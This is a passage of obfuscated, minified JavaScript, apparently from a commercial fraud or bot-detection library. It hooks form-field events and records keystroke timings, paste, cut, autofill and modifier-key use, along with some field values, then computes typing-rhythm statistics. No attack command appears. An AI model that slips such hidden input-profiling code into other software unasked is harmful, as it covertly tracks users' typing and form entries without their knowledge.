}td_CX[0]=0;td_CX[1]=td_r0;}else{if(td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(80,5)):null)){td_CX[0]=1;
td_CX[1]=td_mQ[td_uD];td_mQ[td_uD]=null;}}}td_CX[2]=td_ar;}else{if(td_uD===229&&td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null)){td_HM(td_ld,td_4l.getEventTargetValueLength(td_wj));
}else{if(td_uD===229&&td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(80,5)):null)){var td_CG=td_kq[td_ld]||[];
var td_V8=td_F3.value.length,td_io=td_CG.pop()||0;if(td_fE!==-1||td_V8<td_io){if(td_V8-td_io<=1){td_uD=(td_V8<td_io?td_nD:td_fE);}var td_dz=td_Kv(td_ld);if(td_dz!=null){var td_dt=td_dz[td_dz.length-1];
if(td_dt[1]===229){td_dt[1]=td_uD;}td_fE=-1;}}}}td_CX=[(td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null)?0:1),td_uD,td_ar];
}if(td_At===229){td_pz.k229++;}else{td_pz.kn++;}td_ak(td_ld,td_yC,td_CX);td_DA(td_ld,td_4l.getEventTargetValueLength(td_wj));}function td_HM(td_db,td_Nb){(td_kq[td_db]=(td_kq[td_db]||[])).push(td_Nb);}function td_aM(td_ex){var td_ng=td_ex.data;
if(td_pl(td_ng)&&td_ng.length===1){td_HS(td_ng.toUpperCase().charCodeAt(0));}}function td_lR(td_tY){var td_Gy=td_tY.data;if(typeof td_Gy!==[][[]]+""&&td_Gy!==null&&td_Gy.length!==null){td_HS(td_Gy.toUpperCase().charCodeAt(td_Gy.length-1));
}}function td_HS(td_yj){td_fE=td_yj;}function td_Kv(td_e3){for(var td_E9=td_zF.length-1;td_E9>=0;td_E9--){if(td_zF[td_E9][td_4l.kb.M_DATA_KEY_ELEMENT]===td_e3){return td_zF[td_E9];}}return null;}function td_DA(td_XJ,td_Vq){td_KK[td_XJ]=td_Vq;
}function td_N0(){td_vM=true;td_2L(td_Kw,td_i,td_aM);td_2L(td_Kw,td_T,td_lR);}function td_ak(td_mI,td_yF,td_Cg){for(var td_hc=td_zF.length-1;td_hc>-1;td_hc--){if((td_yF===td_pL&&td_zF[td_hc][td_4l.kb.M_DATA_KEY_TYPE]!==td_dy)||(td_yF===td_IF&&td_zF[td_hc][td_4l.kb.M_DATA_KEY_TYPE]!==td_IF)||(td_yF===td_hR&&td_zF[td_hc][td_4l.kb.M_DATA_KEY_TYPE]!==td_hR)){continue;
}if(td_zF[td_hc][td_4l.kb.M_DATA_KEY_ELEMENT]===td_mI){td_zF[td_hc].push(td_Cg);return;}}var td_h5=td_yF===td_pL?td_dy:td_yF;td_zF.push([td_h5,td_mI,td_Cg]);}function td_CQ(td_Hk){if(!td_y1(td_Hk)){return false;
}if(td_oM){return !td_DW.hasOwnProperty(td_Hk);}return td_Ki.hasOwnProperty(td_Hk);}function td_cV(td_k9,td_yX,td_oy){var td_Q2=(td_yX!==null)?td_yX:td_k9;if(typeof td_Jj[td_Q2]===[][[]]+""){td_Jj[td_Q2]=[];
}if(typeof td_Rj[td_Q2]===[][[]]+""){td_YE.num_fields+=1;td_Rj[td_Q2]=td_qY();td_Rj[td_Q2].type=td_oy;td_gB(td_oy,td_k9,td_yX,null,null);}if(typeof td_RZ[td_Q2]===[][[]]+""){td_RZ[td_Q2]={};}}function td_uT(td_Fg,td_xy,td_x5){if(!td_pl(td_x5)||td_x5!==td_QM){return;
}if(!td_pl(td_Fg.getModifierState)){return;}if(typeof td_RZ[td_xy]!==[][[]]+""&&typeof td_RZ[td_xy][td_x5]!==[][[]]+""&&!td_Fg.getModifierState(((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(85,8)):null))){delete td_RZ[td_xy][td_x5];
delete td_Ye[td_x5];}}function td_WA(td_aL,td_Jp,td_aH,td_ya){var td_gL=td_yy();if(td_gL.length>0){td_YE.num_neg_PR+=1;var td_c8;for(var td_dO in td_gL){if(!td_gL.hasOwnProperty(td_dO)||!td_pl(td_gL[td_dO])){continue;
}td_c8=td_4l.parseInt(td_gL[td_dO]);if(!td_pl(td_Ix[td_Jp])){td_Ix[td_Jp]=[];}if(td_2N(td_mR,td_c8,0)!==-1){td_Ix[td_Jp].push({lk:td_gL,k:td_am(td_aH),t:td_ya});break;}}}}function td_s1(td_jK,td_UC,td_f0,td_ns){var td_IQ=td_jK.ctrlKey||td_jK.metaKey||(td_HV&&(td_HV.k===td_PT||td_HV.k===td_Z4));
if(td_IQ&&td_f0===td_kD){td_Rj[td_UC].copy.push(td_ns);}else{if(td_f0===td_o4){td_Rj[td_UC].tab.push(td_ns);}else{if(td_f0===td_QM){td_YE.is_caps+=1;}else{if(td_f0===td_TB){td_YE.num_shift+=1;}}}}}function td_uY(td_gi,td_Jl,td_sB){td_HV=td_Ip();
td_HV.k=td_Jl;td_HV.t=td_sB;if(typeof td_gi.shiftKey!==[][[]]+""){td_HV.shiftKey=td_gi.shiftKey;}else{td_HV.shiftKey=false;}if(typeof td_gi.altKey!==[][[]]+""){td_HV.altKey=td_gi.altKey;}else{td_HV.altKey=false;
}if(typeof td_gi.ctrlKey!==[][[]]+""){td_HV.ctrlKey=td_gi.ctrlKey;}else{td_HV.ctrlKey=false;}if(typeof td_gi.metaKey!==[][[]]+""){td_HV.metaKey=td_gi.metaKey;}else{td_HV.metaKey=false;}if(td_Jl===td_o4){td_HV.tabKey=true;
}}function td_Hv(td_bv,td_WJ,td_ZN){var td_ZX=(!td_pl(td_RZ[td_WJ])||(td_pl(td_Rj[td_WJ])&&td_Rj[td_WJ].kcount===0));var td_PS=td_ZN>0;return(td_ZX&&td_PS);}function td_wW(td_EK){if(td_pl(td_qj[td_EK])){return td_qj[td_EK].dataKeyCount;
}if(td_pl(td_Rj[td_EK])&&td_Rj[td_EK].kcount>0){return td_Rj[td_EK].kcount-td_YE.num_errors;}if(td_pl(td_Jj[td_EK])&&td_Jj[td_EK].length>0){return td_Jj[td_EK].length;}return 0;}function td_Hy(td_gx,td_mv){var td_zA=!td_pl(td_Rj[td_gx])||!td_pl(td_Rj[td_gx].paste)||!td_pl(td_Rj[td_gx].paste.length)||td_Rj[td_gx].paste.length===0;
if(td_zA){return true;}var td_KI=td_pl(td_mv)&&td_pl(td_Lg);var td_UC=true;if(td_KI&&td_Rj[td_gx].paste.length>0){td_UC=(td_mv-20)>td_Rj[td_gx].paste[(td_Rj[td_gx].paste.length-1)];}return td_UC;}function td_Ur(td_Zw){var td_Tf=td_4l.getEventTargetHtmlTag(td_Zw);
return(td_Tf!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(41,5)):null)&&td_Tf!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(93,8)):null)&&td_Tf!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(101,6)):null));
}function td_w0(td_J5){try{if(!td_pl(td_J5)){return;}if(td_hz(td_J5)){return;}td_gz(td_J5);td_pS(td_J5);var td_zh=td_ZM(td_J5);if(td_aI(td_J5)){td_zh[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_LH=td_zh[td_zS];if(td_Ur(td_J5)){return;}td_Gh(td_J5);}catch(td_Gq){}}function td_Gh(td_Ov){try{if(!td_pl(td_Ov)){return;}if(td_hz(td_Ov)){return;}td_gz(td_Ov);td_pS(td_Ov);var td_O0=td_ZM(td_Ov);
if(td_aI(td_Ov)){td_O0[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_bk=td_O0[td_zS];var td_Lq=td_O0[td_LE];if(td_Lq===null){td_Lq=td_O0[td_V4];}var td_to=td_ww();var td_at=td_wW(td_Lq);var td_rw=td_Hv(td_Ov,td_Lq,td_at);var td_xk=td_4l.getEventTargetValueLength(td_Ov);
var td_DB=(td_at>0&&td_at<td_xk);var td_oc=td_Hy(td_Lq,td_to);if(!td_JT&&td_CQ(td_O0[td_zS])){td_DA(td_rK(td_O0),td_xk);}if(td_oc){td_cV(td_O0[td_V4],td_O0[td_LE],td_bk);if(td_rw){td_Rj[td_Lq].autofill.push(td_to);
td_Rj[td_Lq].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(46,10)):null);
td_GY=true;var td_Su=td_4l.getEventTargetValue(td_Ov);td_gB(td_bk,td_O0[td_V4],td_O0[td_LE],td_mq,td_Su);}else{if(td_DB&&td_to>td_uH){td_Rj[td_Lq].autoComplete.push(td_to);td_Rj[td_Lq].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(107,12)):null);
td_GY=true;var td_pU=td_4l.getEventTargetValue(td_Ov);td_gB(td_bk,td_O0[td_V4],td_O0[td_LE],td_lT,td_pU);}}}else{}}catch(td_sF){}}function td_po(td_pv){try{td_Ii=1;if(!td_pl(td_pv)){return;}if(td_hz(td_pv)){return;
}td_gz(td_pv);td_pS(td_pv);var td_b3=td_ZM(td_pv);if(td_aI(td_pv)){td_b3[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}if(td_Ur(td_pv)){return;}var td_bv=td_b3[td_zS];var td_Oz=td_b3[td_LE];if(td_Oz===null){td_Oz=td_b3[td_V4];}td_cV(td_b3[td_V4],td_b3[td_LE],td_bv);td_Rj[td_Oz].paste.push(td_ww());td_Rj[td_Oz].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(119,5)):null);
td_GY=true;var td_sR=td_4l.getEventTargetValue(td_pv);td_gB(td_bv,td_b3[td_V4],td_b3[td_LE],td_PM,td_sR);}catch(td_cg){}}function td_Fs(td_Rv){try{if(!td_pl(td_Rv)){return;}if(td_hz(td_Rv)){return;}td_gz(td_Rv);
td_pS(td_Rv);var td_Aa=td_ZM(td_Rv);if(td_aI(td_Rv)){td_Aa[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_DF=td_Aa[td_zS];var td_v2=td_Aa[td_LE];if(td_v2===null){td_v2=td_Aa[td_V4];}td_cV(td_Aa[td_V4],td_Aa[td_LE],td_DF);var td_Hg=td_ww();td_Rj[td_v2].cut.push(td_Hg);td_GY=true;}catch(td_jU){}}function td_Qc(td_rS){try{if(!td_pl(td_rS)){return;
}if(td_hz(td_rS)){return;}td_gz(td_rS);td_pS(td_rS);var td_rg=td_ZM(td_rS);if(td_aI(td_rS)){td_rg[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_qN=td_rg[td_zS];var td_hv=td_rg[td_LE];if(td_hv===null){td_hv=td_rg[td_V4];}if(td_Ur(td_rS)){return;}td_cV(td_rg[td_V4],td_rg[td_LE],td_qN);td_Rj[td_hv].access.push("m");td_XE={"\x6e\x61\x6d\x65":td_hv,t:td_ww()};
td_GY=true;}catch(td_cH){}}function td_k4(td_YZ){try{if(!td_pl(td_YZ)){return;}if(td_hz(td_YZ)){return;}td_gz(td_YZ);td_pS(td_YZ);var td_x5=td_ZM(td_YZ);if(td_aI(td_YZ)){td_x5[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_pM=td_x5[td_zS];var td_ol=td_x5[td_LE];if(td_ol===null){td_ol=td_x5[td_V4];}if(td_Ur(td_YZ)){return;}td_cV(td_x5[td_V4],td_x5[td_LE],td_pM);var td_Sc=td_ww();if(td_Sc>td_kK){td_Sc=0;}else{if(td_Sc>0&&td_C5>0){td_c2.push(Math.abs(td_Sc-td_C5));
}}if(typeof td_xE[td_ol]===[][[]]+""){td_xE[td_ol]=[];}td_xE[td_ol].push(Math.floor(td_Sc));td_k2(td_ol,td_Rj[td_ol].access);td_GY=true;}catch(td_gR){}}function td_k2(td_ql,td_Eo){var td_A1=(typeof td_ql!==[][[]]+""&&td_ql!==null&&td_ql!==[][[]]+"");
var td_xl=(td_XE!==null&&td_XE.t!==null&&(td_hO<(td_ww()-td_XE.t)));var td_W4=(td_HV!==null&&td_HV.t!==null&&(td_hO<(td_ww()-td_HV.t)));if(!td_A1||(!td_xl&&!td_W4)){return;}if(td_XE!==null&&td_XE.name!==null&&td_XE.name===td_ql){return;
}var td_NV=td_qJ();switch(td_HV.k){case td_o4:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(14,3)):null));
break;case td_gd:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(124,5)):null));
break;case td_dH:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(129,9)):null));
break;case td_k1:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(138,7)):null));
break;case td_Qm:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(145,10)):null));
break;case td_vJ:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(155,9)):null));
break;default:td_Eo.push(td_NV+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(164,5)):null));
}}function td_qJ(){if(td_HV.shiftKey){return((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(169,5)):null);
}else{if(td_HV.altKey){return((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(174,3)):null);
}else{if(td_HV.ctrlKey){return Number(350931).toString(30);}else{if(td_HV.metaKey){return Number(607480).toString(30);}}}}return"";}function td_Z5(td_mh){try{if(!td_pl(td_mh)){return;}if(td_hz(td_mh)){return;
}td_gz(td_mh);td_pS(td_mh);var td_dJ=td_ZM(td_mh);if(td_aI(td_mh)){td_dJ[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_Hq=td_dJ[td_zS];var td_BD=td_dJ[td_LE];if(td_BD===null){td_BD=td_dJ[td_V4];}if(td_Ur(td_mh)){return;}td_DG=td_BD;td_cV(td_dJ[td_V4],td_dJ[td_LE],td_Hq);var td_vA=0;if(typeof td_xE[td_BD]===[][[]]+""||td_xE[td_BD]===null){td_xE[td_BD]=[];
}else{if(td_xE[td_BD].length>0){td_vA=td_xE[td_BD][(td_xE[td_BD].length-1)];if(typeof td_vA===[][[]]+""||td_vA===null||td_vA===[][[]]+""){td_vA=0;}}}var td_Fx=td_ww();if(td_Fx>td_kK){td_Fx=0;}else{if(td_Fx>0){td_C5=td_Fx;
}}var td_os=Math.floor(td_Fx);if(typeof td_vA===[][[]]+""||td_vA===null||td_vA===0){td_vA=td_os;td_cP=td_BD;}var td_ys=Math.abs(td_os-td_vA);if(td_O9>td_ys&&td_Rj[td_BD].fill!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(46,10)):null)&&td_Rj[td_BD].fill!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(107,12)):null)&&!td_Rx()){if(!td_ps.hasOwnProperty(td_BD)){td_ps[td_BD]=[];
}td_ps[td_BD].push(td_ys);}td_YE.total_time_taken+=td_ys;td_Rj[td_BD].time.push([td_vA,td_os,td_ys]);td_GY=true;td_Gh(td_mh);}catch(td_H3){}}function td_ee(td_KG){try{var td_R8=null;if(td_pl(performance)&&td_pl(performance.navigation)){var td_SG=performance.navigation;
if(td_pl(td_SG.type)&&td_SG.type===1){td_R8=true;}}if(td_R8===null&&td_pl(performance)&&td_pl(performance.getEntriesByType)){var td_YT=performance.getEntriesByType(((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(177,10)):null));
if(td_pl(td_YT)){for(var td_gs=0;td_gs<td_YT.length;++td_gs){if(td_pl(td_YT[td_gs])&&td_pl(td_YT[td_gs].type)&&td_YT[td_gs].type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(187,6)):null)){td_R8=true;
break;}}}}if(td_R8===null&&td_pl(td_HV)&&typeof td_HV.metaKey!==[][[]]+""&&td_pl(td_HV.t)){var td_U2=td_yy();var td_h7=(td_HV.metaKey&&td_U2.length>0);var td_EX=(td_Rq>=(td_ww()-td_HV.t));if(td_h7&&td_EX){td_R8=true;
}}if(td_R8!==null&&td_R8===true){td_Rj.refresh=Number(890830).toString(31);}else{}}catch(td_KS){}}this.pruneEmptyData=function(td_As){if(typeof td_As===[][[]]+""||typeof td_As!==((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(193,6)):null)){return;
}for(var td_Dz in td_As){if(!td_As.hasOwnProperty(td_Dz)){continue;}if(typeof td_As[td_Dz]===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(193,6)):null)&&td_As[td_Dz]!==null){if(td_As[td_Dz].length===0){delete td_As[td_Dz];
}else{this.pruneEmptyData(td_As[td_Dz]);}}if(td_pl(td_As[td_Dz])&&typeof td_As[td_Dz][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(199,6)):null)]===[][[]]+""&&td_pl(td_As[td_Dz][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(205,5)):null)])&&td_As[td_Dz][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(205,5)):null)]===0){delete td_As[td_Dz][((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(205,5)):null)];
}}};function td_FP(td_z3){if(!td_pl(td_z3)){return null;}var td_Er=[];var td_Z0=0;try{for(var td_cd in td_z3){if(!td_z3.hasOwnProperty(td_cd)){continue;}var td_Qj=td_z3[td_cd];if(3>td_Qj.length){continue;
}var td_oZ=td_Qj.length;if(td_Qj.length%2>0){td_oZ-=1;}for(var td_eB=1;td_eB<td_oZ;td_eB+=2){td_Z0=td_Qj[(td_eB)][1]-td_Qj[(td_eB-1)][2];if(td_Z0>0){td_Er.push(td_Z0);}}}return td_Er;}catch(td_oJ){}return null;
}function td_EA(td_ip){if(!td_pl(td_ip)){return null;}var td_my=td_4l.toFixed(td_4l._mean(td_ip),td_iG);var td_fV=td_4l.toFixed(td_4l._std_dev(td_ip,td_my),td_iG);return(td_fV<=td_Yl);}function td_bn(){var td_vE=0;
for(var td_Aa in td_ps){if(td_ps.hasOwnProperty(td_Aa)&&td_Aa.indexOf(((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(210,4)):null))===-1){var td_Xt=0;
for(var td_zn in td_ps[td_Aa]){if(td_ps[td_Aa].hasOwnProperty(td_zn)){td_Xt+=td_ps[td_Aa][td_zn];}}if(td_O9>=td_Xt){td_vE+=1;}}}return(td_vE>=(td_YE.num_fields*0.75))?1:0;}function td_WZ(td_BX,td_dp,td_Bz){var td_BH=td_4l.toFixed(td_4l._mean(td_Bz),td_iG);
td_BX[td_dp+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(214,4)):null)]=td_4l.toFixed(Math.min.apply(null,td_Bz),td_iG);
td_BX[td_dp+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(218,4)):null)]=td_4l.toFixed(Math.max.apply(null,td_Bz),td_iG);
td_BX[td_dp+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(222,4)):null)]=td_BH;
td_BX[td_dp+((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(226,4)):null)]=td_4l.toFixed(td_4l._std_dev(td_Bz,td_BH),td_iG);
}function td_Fu(td_ew,td_er){if(!td_pl(td_ew)||!td_pl(td_er)||td_er.length<1){return;}var td_iX=[];var td_ls=[];var td_JW=[];var td_xm=[];var td_Gp=[];var td_DF=[];for(var td_XK in td_er){if(!td_er.hasOwnProperty(td_XK)){continue;
}var td_wI=td_er[td_XK];if(td_wI.length<1){continue;}if(td_pl(td_wI.sort)){td_wI.sort(function(td_n4,td_Wh){return td_n4[0]-td_Wh[0];});}for(var td_HL=0;td_HL<td_wI.length;++td_HL){var td_Ve=td_wI[td_HL][1]-td_wI[td_HL][0];
td_iX.push((td_Ve<0?0:td_Ve));if(td_HL>=2){td_xm.push(td_wI[td_HL][0]-td_wI[(td_HL-2)][0]);td_DF.push(td_wI[td_HL][1]-td_wI[(td_HL-2)][1]);}if(td_HL>=1){td_JW.push(td_wI[td_HL][0]-td_wI[(td_HL-1)][0]);
td_Gp.push(td_wI[td_HL][1]-td_wI[(td_HL-1)][1]);td_ls.push(td_wI[td_HL][0]-td_wI[(td_HL-1)][1]);}}}if(td_iX.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(230,5)):null),td_iX);
}if(td_ls.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(235,6)):null),td_ls);
}if(td_JW.length>0){td_WZ(td_ew,((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(241,3)):null),td_JW);
